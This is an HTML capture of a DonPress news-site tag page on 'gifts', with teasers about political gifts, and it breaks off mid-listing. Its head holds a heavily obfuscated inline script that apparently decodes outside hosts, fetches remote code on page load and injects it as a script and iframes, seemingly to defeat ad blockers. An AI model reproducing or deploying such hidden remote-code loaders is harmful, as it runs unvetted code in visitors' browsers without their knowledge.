

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/podarok
body_size: 17912
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/podarok" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;подарок&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/podarok" />
<meta property="og:title" content="Подборка материалов на тему &quot;подарок&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/podarok" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/podarok" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>подарок | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «подарок»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-86a666db24b029bdcf243f6bd0a910030deeea119ecff46f9b7315262e6d2d62">
  
  
  

      <header>
      <div about="/tags/podarok" typeof="schema:Thing" id="taxonomy-term-1488" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="подарок" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-75fffeee6a4fda46a01fb0037ffd7de879cecbf2f8eff4a2a30345bf5eff6d4e">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Дмитриев привез в США «подарок от путина»  

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2510/%D0%B4%D0%BC%D0%B8_0.jpg?itok=vjEDJOMG" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          26.10.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          10:30
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          681
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Спецпредставитель путина по инвестиционно-экономическому сотрудничеству Кирилл Дмитриев привез с собой в США шоколадные конфеты с изображением и цитатами путина. Соответствующее фото он опубликовал на своей странице в Instagram, сообщает ГОРДОН.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/26-10-2025-dmitriev-privez-v-ssha-podarok-ot-putina" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Зеленский рассказал, какой подарок сделал Папе Римскому Льву XIV 

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2505/photo_2025-05-18_20-09-06_0.jpg?itok=aPbwNVmt" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          19.05.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          09:00
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          336
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Президент Украины Владимир Зеленский подарил Папе Римскому Льву XIV особую икону. Об этом сообщил глава государства в своем телеграм-канале.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/19-05-2025-zelenskiy-rasskazal-kakoy-podarok-sdelal-pape-rimskomu-lvu-xiv" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Уиткофф рассказал о &quot;трогательном&quot; подарке Путина Трампу

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2503/207416-1_large_10.jpg?itok=xRx9tu36" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          25.03.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:06
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          372
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Президент рф Владимир Путин передал "ведущего российского художника" личный подарок президенту США Дональду Трампу - портрет . Об этом сообщил спецпредставитель главы США Стив Уиткофф.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/25-03-2025-uitkoff-rasskazal-o-trogatelnom-podarke-putina-trampu" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Паблик рф рассказал о подарках «с намеком» для главы кремля

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2410/710272.jpg?itok=vq3-RWGI" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          08.10.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:30
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          843
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Необычный подарок на день рождения путин получил от крупного бизнесмена, имя которого не называют. Об этом сообщил ТГ-канал рф «Кремлевская табакерка», ссылаясь на источники в окружении президента рф.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/08-10-2024-pablik-rf-rasskazal-o-podarkakh-s-namekom-dlya-glavy-kremlya" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Кадыров пожаловался, что Маск отключил ему Tesla Cybertruck

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/38811581-782ef16a92f31b7e388f972b64ea6d7b.png?itok=4s-OdF0p" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          10:40
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          374
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Чеченский диктатор Рамзан Кадыров пожаловался, что миллиардер Илон Маск якобы отключил ему Tesla Cybertruck. В своем Telegram-канале глава Чечни заявил, что это «был некрасивый поступок» со стороны Маска.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-09-2024-kadyrov-pozhalovalsya-chto-mask-otklyuchil-emu-tesla-cybertruck" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



